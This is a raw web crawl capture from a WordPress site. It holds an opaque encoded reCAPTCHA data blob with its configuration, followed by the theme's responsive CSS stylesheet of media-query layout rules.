bCmcKkRMKIw54vC1Eyw4vDqcK0TDLDhMOow6oPw6XDkHI4wrRtTcKvwrDCp8KHBMKYXhPCsAxHf3LCjcKpLUTDm1bDk8Kawq/Dj8OTw7EMVhTCpEPCm1w2wo9nd8KHJcKUKx/DrsKawqwCwqx+XlbCtw/CgcKjFhtKBgE7CFfCnMKpwqIMw7jCi8OKwqUABQ8tEFs0QMO/AcOgw45vUcKsw5sUwo5lwrnDnQjDkEzCkMKGZVIswoPCiTJVwprDvMK+w5JUw4VDFsKIwowvE8Kgw44xw7jDrcKdbcK+w4XCg8OIacK7KMKITMOlETLCuizDtgdIwrvCnh9cEFPCiMOkCMOFw6hLwrEYdsOPwofDmcKHZB/CjTFgw7/DkSTDm30IwqZew6TCv044KSY7w5vDv2thwofDvMKKw5MLwqM3w6XCscKSSgERDTDDhV1OfsOcJ8K4Q1bClsOZbAxhwpnDuMOdw63CgFfDhcKAQ3gRwpVfwrHCiWbDlsO+w7bCjsKzwqbDoMKfwq1OZcKJOV1gwp5HZntpw5YSwpvCjsO/[base64]/Dnh7CnlrCiMOCw4tnL1RWwozDvMKFXcOccUQ/wrc8PwgITMOKbhoYGMOTLsO5w4jDnMKHQUHCqsKrXi9/[base64]/w7LDkcKDwpXClMOuVMK0e2NbZRRVwrwewqNGw6xawpXCiUTDjVPDtC58w4/Dq3cow4J6T0lCw4fCuBvDmsK8UBt9ImTDj0jDs8KAM0nCg8OVw4FPITZawrA5f8KpF8Kzwq9tw68LZMOQdMOAwrlYwrfCvW/CisK8woJ1YcOsw4APTDLCgX5lZcORfMKeVcO8X8KiNE7Dp2LCjE3DiDnCsSvCgcOlw551wpJuw5LCmcKrw6/CpltEw6xNJ8K9wpjCjcKSwprChhIzTcKBQMOrw4A0JSLDj8OtwqAqOMKSecOSMnTDqsKkw5VoDkURei/CoTPDjsO3IDrDtwVGwojClmXDojfCkMOqF0DCu0jClcOocRc0wo8vw7g3RsObOGpxw6/[base64]/DtsOwwrfDvkkQXyvDrlgqwq7CkmDDoSsnwodyP8OhwrnDs8ODw4nCi8OZJ1fDqBkSwr/Dm8OaLcOvw5cTw4nDgUPDmhDDgFzDkmZLTcOJdSDDgzFBw7XDgVgawpJiw6MSEV/DuMOcDMKTX8KnUsOLfsKvScObGgwLPMKNVcO0Xlxyw53CrDbCpS3CrgTCjXDDv2Jbw7kwHMOJTmMPwpjDozV7PH/CtVUQwrfDiHfDosKvw7rCqWwdw4rCmSw+wq/CmMO0wqXDhsKmaWvCs8KEMQccwosIwrFbwqjDoV7Csz3DqVxKYcKJw70hSsKTwo8AXQXDhsOhFCJ/LcKaw7TDrBrDsAcsEX1Xw4jCscO+TcOrw65Rw5R/wrYHw7NiS8Kuw4TDt8OqMA/[base64]/w5rDkMKjw4XDh3k5w5cmW1Bxw7lSdGcEAlvDqcOOIm/CgEXCgG/DpMKBCGHCt8KLHA/[base64]/DhcOfLUFRw54kw4vDoUxQw48SK0TChwBdw4DDlnvDhQTDk8KCWTHDv8O1wqDDisObw453QSIvw5UEMcOWYcOeBGHCucK7wq/Cq8OqIcKWwoYnBMKbw5LCjsKcw49EJ8KgXsKfdTvCq8Oawr8kw5QDwobDgWzCl8OCw7bCqTnDv8K2w5zDhsK0FMOEZXpnw7DChSEGccK/wp/[base64]/CpSzClsK5wrXCvktGM00Yw5dPSAXCosKgC2lHMFNmw6h3w57CkcOYLBPCk8OSFmTDuMO6w6bCi33CiMKJc8KJUsOywqpCwrQ4wojDkTbCv3fCjsK+w5R9Qk0tP8KXwqDDnVvDn8KOIivDs1k/woTCoMOrwqMywpvCtsOnwo/DjE/DllUcf13CgRYnLsOUd8KZw4FLWMKGbcKwBVB6wq7Ct8KhSALCl8OMwr0vc0fDuMOvw6NUwosvH8KIKMK6KybCsHtjNcKww4vDiyJ/VsK2OcO+w7ZqUcOtwr0qOXMNwr4RHmfCr8O/w5pZRzHDmXFFBD/DjwsvPcOxwozCpxQTw5XDusKIw7JKJsKpw7vDocOOF8O3w7XDux/DiQwBTcKUw7EHw7hfKMKFw4ENbsK2w5nCh1F2Iy/DtgAXTzNUw5nCpmHDnsKww4PDsCpTIMKHeAPCiAjDsQnDi1rDmRTDj8KCw5PDnwlcwocWJ8KdwpLCrnPCpMKacsOGw4HDiCokSmHDjMOEwrPDmkgPbm3Dt8KUcsOkw7NtwpzDt8KsQAjChmDDvgbCosKzwr/DmVNnScKVIcOvAsK5w5BVwoPDmwvDrcO8w7cJBMKzPsKcbcKIWsOiw6VHwr1zwrFoSsK8wqLDjcKBw4xRwq3DoMKhw6ZIwpgXwr0kw6/Dlm1Vw50iwrzDv8Kiwr7CtC/Cm3jCohfCgUHDisOVwqPCksOQw4lZLwNnXkhGESjDmg7CvsKpw6XDusOZcsKPw78xBz/DlBZxUQDCmHVAU8Klb8KFOG/[base64]/CnMKteMKoZMO5w4rCtsOfKsOIwr1Vw4fDnXTCscKIcWNQDzVmwrM0BV5Nw7Bdw6Z+PMKuTsOHw7AiTRDCkAjCrnrCmsOnwpVceggYwqnDr8KibsO+AsKrwpfCgMK5dE5wDgHCuGbCrsK1RMKEYsO0CRrCrMKfF8OQDcK/VMO9w6/DgnjDqU48NcOgwoPDiETDmHoIw7TDu8OBw4LDq8OnAmbCisKSwpkgw4TCh8KPw5vDqWHDqcKXwq7DhSrCqMK0w7/DunzDnMKvNhLCssKnwozDqmfDrADDtABww7Z7CcKMY8OdwrLCoD/CicOpw6twYMK+w7jCncKMSCITwojDjW/ClMKYwqhrwp8TJsKHDsKtG8KVTwYVwpZVTsKCwrPCoTTChgRAwqPCq8K5FcOXw6YmZ8K9dnguwp1rwoIaQsKbOcKYbcOZVUhawo3ChsOBF2IxYH16H1BcREzClXpfP8OjccKow7vDv8OGP0FlfsK+HwR6KMKlw4vDg3powqloUizCkHF3XnnDjcO5w4fDgsKBXi/[base64]/DrMOtHMOewq3Col/[base64]/CoAdCMcK/w6zDo0cLGsOHQVPDusKlw7nDrcKfE8OzZsOdwrfCnB7Cu2FMRTvDusKPGsKowovCjWTDssKTw6xsw6nCs07Cgk/Cn8OCbcOXw6lqe8OQw77Dg8OWw6p9wqDDqWTCmi5vDhs0E18zX8OKbDnCgX3CtcOKwqbCnMOrw6kewrPDrSZpw71swp7DssK2UjkBAMKLfMOWbsO5wp/DscKdw73CuSbClRVRKsKrF8KjVsKYMcOQw4DDlWsiwp3CpVtNwp8ew6wCw7jDv8KywqHDgVLDsXTDm8OEPGvDgiPCksOvCXtAw4FPw7PDmMO3w652HTPCqcOpFGdhCV0fc8Oqw7F0w71/MhZ2w69Awq/Ct8OTw5fDqsOewqwiQcKLw5VRw4PDjcOyw4VDZcObRXXDlsOuw41tLMKRwq7CpsKLacKFw4pzw61fw5BuwoXDp8Kvw6E+w4bCqHjDlkoHw4LDuV/ClQtiWk7CsGbDrcOyw5XCrWnCpMKew4/CqXHDgMOgd8Oqw73ClsKpRD1gw4rDlsOIXgLDoENuwrPDmwgbwrIrMG7DkwA7wqpMLAHDki/DilXCsEFrNHISOMODwo4AIMKtTg7Du8O7w47Dn8O1c8KvRcKbwqfDqxzDr8O6d0IEw6nDkzDDuMKMT8OyXsO1wrHDrMODCMOJw4XChcOPMsO6w53DrMKAw5bChMO7RnJ7w5fDhALDuMK7w4UFSsKtw5RdX8OwGcO4FS3CrMO0M8OzfsOowqEQRcKRwq/[base64]/[base64]/AMO+wo8BGm/CsykVWBsawp7DrXc4AsK8w5/[base64]/CkirCoQo5wofCh8KHNj3DicKrw6U0PsKlPB7DimTDh8OVw7fDvDjCpsK+XzrDhRXDoT1ydcKEw4EVw7F+w5Jkwp9hwpg/ZGJEGVhrV8KGw6XDtMK/UHzChkzCs8Oow7dSwrfCpMKtCzvDok5dUcKaO8OOBWjDqnsBY8OIFgfCm3HDlWoXwoxUdmfDlQ5twqtrZjfCq2zDicKjEUnDhGTCoUvDj8OibksgOjdnwqYTw5M9wpdYNj1VwrfDscK/w5/Di2MdwrIYw47DlcKtw4t3w4bDs8OVInMdwpAKcm13w7TCjC9LL8OkwozCkA9WNRXDshNvw6LDkUlmw7TCu8O6TS1/e0rDjCbCozMXbRNHw597w4MSEMOcw6zCjMKhWlkuwq9TUDrCrcOBw7UYw752wojCrXbCr8OwNRnCqDdefsOORRrDrwccasKzw5B2EnhgHMOTw6FXZMKkA8OiElRnFhTCg8KiecOOUljDsMOQOW3DiyDCsx0sw5XDsUMlTcO8wozDi0QkChs/w6fDlsKpRy09ZsKJVMKIwp3Cp1/DscK4BcOXw5EEw4/CscKkwrrDpkrDtAPDu8KZw53DvnjCu3DDtcKawp16wrt8wo9pCBV2w5TCgsKuw64aw63DnMKuVMK2wo52PsKHw7IZMSPCo21Fw6dnw6cjw45nwp7Cp8O0BUjCqnrDhAzCqj/DnsKawoLCicKNR8OWesObdW5+w5pKw6vClEXDusONFcKqw7d/wpDDnSBIajLDqCbDr3lSwoHCnBA6DmnDosKSfU8WwpkNFMObXnXDrSF4CcKcwo57w4DDq8KGaxDDj8Kww4h3FcOza1PDpkBCwpBDwoRyC2UNwpnDncO8w7ItAno8NT/CjMK8FsK1RsOmw4lqMHhQwr9Cw73CrlxxwrbDl8Kyd8KJB8KxbcKfQl3DhjZKdS/Du8KEwrU3LMOLw5XCssOjcX/ClDvDicO+UsKTwo44w4LCtcOBwoDCg8Kza8KFwrTCp2s/DcOIwpnCs8KLAlnDtxQ8P8O3ek4xw7jCkcOrQX3CuW8/e8KkwoFzTyN1cjrCjsKjw6NWHcO6NyPCowPDgsKTw5pzwrUtwprDgmLDpUgSw6TCn8Kbwp9kNsKkUsOtOgjCpsKcG1VHw6Jtf1wxVRfCjcKlwoAPUX9nO8Krwq3CgHPDlcOew65/[base64]/[base64]/[base64]/[base64]/DjMKbCmMjOcKNw6TDrHFUwqfDusOWwqvDnMOBDHXCqkBADQtvdQDDpnPCl0/DtgA5wo0/w6TDpsOFbEAjw4XDo8Ofw6IiG1vCnsK/QMOPFsOAIcKaw4xZEGlmw6BOw73Cm2TDhsK8K8KTw4DDmsOPwo3ClwwgYlRgwpRQCcKJw7ZzeCnDozjCjsOrw5/Dn8KPw5fCgMOlCnjDq8KZwqLCkVnCj8OzB3XDosODwqrDiEnCsQFSwp8jw5nCssO7emsYHifCkMOcwp7CgsKyV8OiTMO6JMKTcMKFC8OHZgbCpFFbPsKowrXDhcKLwr3Cq3kTLsK1wrjDocO6A3MjwovCh8KZH0TDuVgpSQTCrA8KTsOCVx3DtSQsf2HCqcOCWz/CkHoIwqxTMsK+TcK1w4/[base64]/DtCDCsFZHdmLDjWvCj8OXw7pTwqTCmTDDl8O6wqbCk8O5GDx+wozCr8O/[base64]/DhBTCl8KPw7YTw7tMw7IiRFXDhxzCjcOew6pUwp15cHkGwpMaO8K+XsOVV8OmwrNLw6PDgikOw5HDn8K3GC/CvcKsw5xKwqTClcKdIcKQWn/[base64]/ComTDogJ0eSFuTBDDuMOmT8OqSlLCpsKFw5pHDz45JsOTwpQHD1Q7w7l1ZsKMwps3WQvCsFDDrsKEw4xjFsKOOsOqw4HCs8OZwoJkNcKNb8O/[base64]/DjXkXw7cOZMOUB8OSw41MYApOQsKcCCbDqDNCXDDCs1PCnChNd8K+w6LCv8K1KztRwpdkwrBUw6wIRhguw7Bsw4rCoH/DsMKNAhcFN8OEEgAEwrYic1spIhw/UlgDBMKaFMOTLsOeWR7CghnCs1cBwrFTCx0OwpnDjsKnw6vDksKtXn7DkSFiwqokwp9eDsOdc0zDsVQIc8O1AsKbw43Dv8KBTFZ2PMO6bWMjw5XCvGNsG0BYPkZAT1g2UsK+ccKAwq8IKcKTC8OAHMOxXsO2F8KeH8KMLMOTw4Ihwrc6YMOZw6pDZw0/Xn5+PMKHRR5WAE1Sw5/[base64]/DisK/IBElw5zDpMOxwroRw5zDtjLDvcOOw6fDjMOhw4vCr8OTw6A6FCZDGR7Dv3Quw6UNwrhjJmRaF3bDlMO0w5DCmUHDrcKrHy7DhhDCgcKWcMKtUErDksOBDsKew79Sc2knKsKewrNvw5vCrBBewp/ChMKxH8KGwq84w6MQZcONDSHChsK6J8KLMy5uwrPCqMO7McKyw7oGwqxMXiBZw6bCtyEnBsKnJMOyRGM+wp0Iw47DjcK9EsOvw7EfNsOnIMOfcwJpw5zCt8OaCcOaHcKge8KMV8O0OMOoODcxAMKnwokFw6zCj8K2w6ZUPjHCg8O4w6fCjhB6GC8ywqDDmUoxw7/Dq0DDm8KAwoUjWSvCu8KQJyHDusO/b0vCgSfCvkdhXcKyw4vDnsKFw5BSNcK4U8OnwqAkw7HCgUdcbsOBdMOaRh4Sw7zDqWhTwrIKDMKAcMObNW3DhGEBCcOiwoTCki/DvMOgHsOfPEJqCyMPwrBQAD/CtX5xw4PClHvCtwcLHQ/DtFPDjMObw4Juw4PDosKJdsO4ASBXb8Oqwq0kBXrDlMKqZMKfwo/CmBduEcOEwrYYZsKswr86JDg3wpVNw7nDsm5vVsKuw5rDvcO8NMKIw5ljwqBMwot7w6JWbSMUwqvCs8OpcwfCvhIYdMOqDMOXEsKjw7pLKEzDh8OHw6zCq8K/[base64]/CicOfwqVWwozCng5mwp/DnBvCocKhdB3CqXjDksOOccOJfjREw6gWw6UMLGHCh1l9wp4Ywrp8GCtVdsK4OsKVTMOCEsKgw6pBw7HDjsOsM1fDlwNzwogXVsKyw6/Dn0JLVW/[base64]/[base64]/CmMKNw68XFgnDpMOEbsO4VhnCmcKswrHCsxs2wrPDmFQSwqDCrD4Dw5jDo8KRwqcrw7IlwrbClMKYH8Osw4DDvCVcwowvwotSwp/DrsK7w71Nw6pvI8OIAQjDo3LDrcOgw74bw6Ynw4w+wpA/[base64]/Z8OmMRDCtMOsw7Mhw6PDj8KrAMOOw6vDi8OPwp8Gw5LCrcO6PGnDrWIxwo/DssOJZUJvdsOgI0bDv8KMwox6w6rDnsO7wr0Kw6rDsiwPw6dAwrxiwrMqNmPCjl3Crz3Ck0rCt8OJYVPCtkFWPsKEUh/CgsO0wpcMKCA8Wn9JLcOTw4jCvcOlE1PDqThMD3IFIXvCsCVeTyk8YAAKTsKCFUPDrMOaKcKnwqjDlcKUfHp9bjnCicOlTcKlw7HDsVDDslrDmMO0wovCmylVAsKDwpzCgybCnUvDusKwwpjDgsObblBzA3HDqHskcSN5IsOZwrLCnVpgRW1ZaA/[base64]/w7UZAcK/wrzDrWXDu8O9I8KrbcKHwqrCkBdiCxkjQsKEw43Cg8OYGsKtwrpnwrwcKARnwr3Ct104w5vDiAdOw5PCtUFZw7Uzw7XDlC0IwpELw4zCssKeNFjDkQdNScOnV8KxwofCrcKXShYMLMOPw6/CgCDDgMK5w5TDsMOuasK8DjgjRCAHwp7CjntAw6/Dm8KTwopKwq0IwqrCjgfCgsOTesKDwq1qWzkdBMOcwrEOw4zCosOcw5VxKcK2AsOMW2/DtcOXw5/DnRTCjcKlfcOxZMOjDkJ5fRwWw459w6BSwq3DlSLCqkMCU8OoLRjDm3EUdcOHwr7CqlZSw7TCuQVyGG3ClAnChRZxw5E+DcKdaG9Cw4k4U0hmwqzDq0/[base64]/DpUXDhQDDtMKiS8K+bF7CgiV3c8KLwqkyQ8OlwpFpNcKJw6ZowoF/Q8O4wo/Dr8KjWmQrwqHCkMO7MSjDmEfDu8ORDD/DnRNII1V4w6fCk37ChDnDtzMOWEnDuQnCm0BoeTEjw7LDoMOxSHvDrRF/BxRzVcOiw7fDrlRAw7gow7sNw5AkwrzDsMKSNSjDtMKQwq8xwpHDgXIWw7F3ME8Ca0TCoHbCkkMgw4MDBcO0Rikhw6PCvcOxwo7DoisRHsKAwq9eTVR3wovCu8Kvwq/[base64]/DoFRBw4vCpGbDpGrCscKhw5fCpwZgW8O3w6AMazDDlMK4BXNmw4suWcKcai0yEcOiwptGB8Kyw6/DngzDssKawol3wr9wGcKGw6whcn0+QhFGw4wnfRHDsE8Fw5DCosORSz8cQsKcFMKoFwhbwprCilN8aAhsGMKuwobDsxYswoF6w7pjGUnDiQjCisKaKMO8woXDnsOewqnDiMOEOD/CgsK5S2nCvsOswqdZwqrDo8OgwoVyS8Kww59kwqk6wprDnXEhw7U2Q8O3wp02AsOGw6LChcOAw4M9wrrDi8KUe8KWw6ELwobDoBJeE8KAw59rw7vCpFHDkDvDq2lLwqxKb2rCjU3Dqx1Mwr/DjsOTNBd9w75MBUfCnsOpw5/CmhrDoBjDoyzCkMOGwq9Xw5wdw73CrEbDusKnUMKmw7IbTWJIw5E1wr9bUlpMfMKDw4dUwrnDqjdlw4TCpWLCkAzCrHRuwrLCpMKlw4fCuwMmwpM7w6hHLMOvwpvDl8OkwoDCt8KMcmM2w6DCnsKcN2/[base64]/ChcKhNSzCo8K1wo4TwrV4w6J4FcKgdDd6JcOMTcKmHMOEAT/CnExiw6jDsVRSw45AwpAqw7jCoUYML8O5wrzDoFAhw5PCpFnClcKyOljDtcOEZn9RfF8PLMKpwpfDjHnCq8OKw7PDplnDqcOcVQvDuyhMw6dLwq9lwo7CssOJwpwsOMKvQDHCvirCvz7CtDXDq3sdw6zDucKIGiwww4ohRsKuwoYyfsKqXD0jE8OrC8OLG8KtwpLCkT/CmRIcVMKrNxjDucKZw4fDrDZDw7BfTcOaF8OFwqLDsQJqw6fDmlxgwrPCkMOtwqbDj8OEwpPCug/ClyBWwozCti3Cn8OTIUYPworDjMKzLyXCh8KPwoswMWjDmCbClsOuwqTCtSsBwqLDqUDCjsO2wo05wrA2wqzDizU/RcKjw5DDlzsTM8OuNsOzGU/CmcOxDGnDksKWwrIUwr0CGzHChcOHwo8mTsOJwowKScOrd8OXHMOpByhww505wrBZwp/Dq2jDrzfCmsOxwo/Co8KROMKTw6PCmifDksOLecObencZLX4EMMKXwp/CnC4Hw6PCrnbCrQvCoAJxwqbCs8Kqw6hvNFQiw5bCn3LDksKMA0kww6hhXMKRw6Qvwpp/w4fDsWrDsFB6w7kGwrcPw6XCncOQwonDr8Kww6p3M8OQwrPCqH/DuMKSC13DpS/DqMOzI13CscOjfyTCoMOvw4xqAQ4hw7LCt1AfDsO1fcOzw5rCpmbCpMOlfMK3worCgxFxGFTCkgnCvMOYwq4Dwo7Dl8OIwrDDlGPDk8Kdw7jCrzIHwpzCuE/[base64]/DpVnCtm4Ww4/Cmy8cJEzDlk1qwqLCqXLDhFDCvcKyZEpew4LCkzHCkRrDm8Kxwq/ClMKpw5t0wpVyGD/DoUVaw77CvMKBIcKiwonCnMKewpcMIcOGJsKAwqBOwp8WcBoqRDrDscOEw5vDl1/CgWjDkHnDkigIQFsWRxzCr8KpRVgjw43CjsO4wrlnA8OOwq9LahbCrAMGw5nCmMODw5jDgFFFRSnCl1dZwodWFsO/wpzCjnbDm8OTw60ewrEcw6c0w50BwrbDusKjw7jCpsOyHMKhw41Ew7nCkwg7XMOlLcKew7rDk8KDwonChsK2f8K+w7DCknR/wrlBw4gOZD3CrkfDlkVKQB8wwopBI8OxH8K8w5dzUcKHbsOrOQ9Xw5LDssKNw53DvhDDpDPDsy1Xw4BNwolqwrrCpAJBwrDCgjkgHsKqwp1vwqTCqsKYw6Jowow+EMKvXlXDpjRWJMKcKz09wqDCvsOgZMOyNnI0w5UCZcKVMsKbw6ttwqLClcOZUwknw6kgwoLCgw/CmMOYacOnGmfDrsO6wp0Ow5wcw63DtmfDgFdvw4MYLzjDijgKQMOdwrXDunQEw4/CjcKZZnkvw6fCkcKjw4HDnMOmWAZbwqtNw5vDtAYlEw3DjUzDp8KWwobCgUVmL8K5WsOUwprDql3CjHDCn8OyCFwNw5ByNWjDjsODesOvw67DoWLCjsKmw7AEZ0dow6zCicO/wp8cw7vDpFTDuxXDgWUZwrnDtcOEw7/[base64]/DncK5w7Igw4jDtMO3wp49fsOKXsO4wo3Dv8KDwqRrVGYzw5ZYwrjCkSfCjBwUQzwSGFnCmsKyeMKlwopuCcO6dcKbQjFNY8ObLgADwptiw4ZAYMK2TsKgwq3Cpn/[base64]/[base64]/[base64]/Cg0JLK8OTwq3DvMKbwppfworDgwNJdcKpWBIJUcOawp8JFMK9BcOwW3nDpngeZsOrTQXDucKpASDCs8ODw57DoMK6ScKBwrHDlBnCnMOMwqfCkRjCl3TDjcORPMKUwpo0dTcJw5Y4E0YqwovClcOPw5zDrcKkwo/Di8K1wqJWPMKjw4vClMKnw68/TQ/Dn3s1V2Q7w4MCw6VrwrDDt3TDv35fNgvDmcKDf1vCiQvDicKyEBfCt8K7w6jDo8KIPV1sDFFtZMK3w5QPCD/Ctnlfw6fCl10Sw6sowp3CqsOUOMO9w6nDi8KaGTPCosOWHMKcwpVjwrDDl8KkSXvDiU0sw4LDrWQSS8KBZXxuwozCs8OXw4jClsKKOW3Cu2I4dsOCF8K8McOTw4tiCyrCoMORw7/[base64]/[base64]/CgMO/wqPDosOmwqvDl8O9HndCwqtxbyt0QsOaeyfCncOaVsKgE8K8w5jCtSjDqQE3wr5Qw5VYwr7DlUhfVMO+wofDi0lkw61eOMKWwobCpsOZwqx/TcKLEAozwrzDicK/AMO9TMKrZsKOwq03wr3DjUIgwoNuBiJtwpXDscKuw5vCgGhWIsO/wrfDi8OgZsOfF8KTfDIBwqNAw7LCg8KQw7DCssOOfcOOwpdNwoEeZcOmw4fCkldRP8OYPMOkw45FGybCnWDDnVvCkFbDrsKHwql1w7HCvMKhw6t7HmrCqTjDvkYww7okLEfCtmnDoMKzw5J/W2hrw6XDrsO1w63CgcOdTAVfwpkuwoV9KQd6XcKwSBLDu8OBw6HCmcKhw4HDvMKfwpzDphfCkMOXSXPCjXo\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,919],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/SICoFyTQxJ4yFrbqyaAymbXjWazeY9DiHuXFU/KpfA\\u003d\x22,1,0,null,1,1769554145663,0,0,[105,204,203],null,[111,148,203,80],\x22RC-jCseV5Mr-zFBvA\x22,null,null,null,null,null,\x220dAFcWeA6TCdeT4-ugTioX1m3vaPfnsUToO1xRJjxV_lN-SDLSnzVdUq9JkJmKFHrJpAoU_rhIvB4_Lqm_6NC2inZM0j6IBoZ9GQ\x22,1769636945748]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4
body_size: 5023
content:
/****************************************************************************
(1024*768)
****************************************************************************/
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img { width: 1002px;}
.content { width: 962px; padding: 20px}
.sidebar{ width: 300px}
.main-side, .gallery-pics, .main_slider.flexslider{width:640px;}
.main_slider .flex-overlay h2{ font-size: 36px; line-height: 34px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 255px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 565px }
.woo_sidebar_deals_links .deals_woo_rehub {width: 270px}
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 640px;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 300px;}
nav.top_menu ul li a { font-size: 12px; padding-left: 5px; padding-right: 5px   }
.is-sticky nav.top_menu ul li a{font-size: 12px}
}

/****************************************************************************
Common for under (1200)
****************************************************************************/
@media screen and (max-width: 1199px) {
.block_style header .logo { margin-left: 20px; width: 235px }
header .logo { width: 265px;}
.outer_mediad_left, .outer_mediad_right{display:none;}
.top_rating_block.list_style_rating .desc_col{ width: 500px}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col { width: 240px; }
.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{ width: 150px}
}

/****************************************************************************
Common for under (1024)
****************************************************************************/
@media screen and (max-width: 1023px) {
}

/****************************************************************************
(800 X 600) + (768 X 1024)
****************************************************************************/
@media screen and (max-width: 1023px) and (min-width: 768px) {
.block_style #main_header { width: 748px; }
.block_style header .logo-section{ width: 748px; }
.block_style header .logo { margin-left: 15px }
.header-top { width: 748px; margin: 0 auto; }
.header-top .top-nav li { margin-right: 7px; font-size: 11px; padding-left: 8px }
header .logo-section { width: 748px; margin: 0 auto; }
header .header_second_style .logo{float: none;text-align: center; margin: 0 auto}
header .header_second_style .mediad{float: none;text-align: center; margin: 15px auto 5px auto}
nav.top_menu { display: block; width: 748px; margin: 0 auto; }
nav.top_menu > ul > li:first-child{margin-left:7px;}
.top_theme { width: 748px; margin: 10px auto }
.content, .content.landing_page { width: 640px; margin: 10px auto; padding: 40px 54px; }
.main-side { float: none; width: 640px; margin: 0 auto }
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto; width: 748px }
.footer-bottom .footer_widget { float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 30px 20px; }
#branded_img { width: 748px; }
.sidebar{ width: 640px; float: none;clear: both; border-bottom: none; border-top:1px solid #CECECE; padding-top: 20px; margin: 25px auto; overflow: hidden;-webkit-column-count: 2;-webkit-column-gap: 20px;-moz-column-count: 2;-moz-column-gap: 20px;column-count: 2;column-gap: 20px;}
.sidebar .widget{  margin: 0 5px 16px 5px; width: 300px;clear: none;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid; -webkit-column-width: 300px;transform: translateZ(0);column-width: 300px;}
nav.top_menu ul.menu > li.menu-item-has-children > a:after {right: -2px; font-size: 12px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev{opacity: 0}
.main-side, .gallery-pics{width:640px;}
.main_slider.flexslider{width: 100%}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.three-col-gridhub .small_post, .fourth-col-gridhub .small_post {width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub, .fourth-col-gridhub{margin: 0 -1.5% 20px}
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure{ position: static;}
nav.top_menu{ display: none}
.responsive_nav_wrap { display: block !important; width: 748px; margin: 0 auto }
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.offer_grid.column_grid.col_4_grid, .column_grid.col_4_grid {width: 48% !important; margin: 0 4% 18px 0 !important;}
.column_grid.col_4_grid:nth-child(2n+1) { clear: both !important; }
.column_grid.col_4_grid:nth-child(2n+2) {  margin-right: 0 !important }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.top_rating_item h2{font-size: 19px}
.top_rating_block .buttons_col{width: 150px}
.top_rating_block .t_score{display: none;}
.top_rating_block .priced_block .btn_offer_block:after {display: none;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_block.list_style_rating .desc_col{ width:237px;}
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
}


/****************************************************************************
Common for under 767
****************************************************************************/
@media screen and (max-width: 767px) {
.header-top .top-nav, .header-top .top-social{ width: auto;}
.header-top .top-nav ul{margin: 10px 0 10px 10px; display: none; }
.header-top .top-nav li { font-size: 12px; padding-left: 0; margin: 10px 4px 15px 0; display: block; float: none; border: none}
i.re-top-menu-collapse{ display: block;}
.top_theme #vertical-ticker { font-size: 12px }
.rate-line .line span { height: 18px }
.rate-line .count { top: -3px }
article h1 { font-size: 28px; line-height: 26px }
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
header .header_second_style .logo{float: none !important;text-align: center !important;margin: 0 auto !important}
header .mediad { max-width: 100% !important; float: none !important; margin: 15px auto 0 auto !important; text-align: center !important;}
.post_share div.share-item{width: 100%; text-align: left; margin-bottom: 25px}
#masonry_grid:before{ display: none;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{ width: auto !important;}
.edd_cart_item_name .edd_cart_item_image{ display: none;}
.edd_checkout_cart_item_title{ line-height: 18px; display: inline-block;}
.post .rehub_woo_tabs_menu{ margin: 20px 0 0 0;}
.post .rehub_woo_tabs_menu li{ border:1px solid #cecece; margin-bottom: 4px;}
.post .rehub_woo_tabs_menu li.current{ border-bottom:1px solid #cecece; background-color:#111; color:#fff;}
.wishlist_table .product-thumbnail, .wishlist_table .product-stock-status{display:none;}
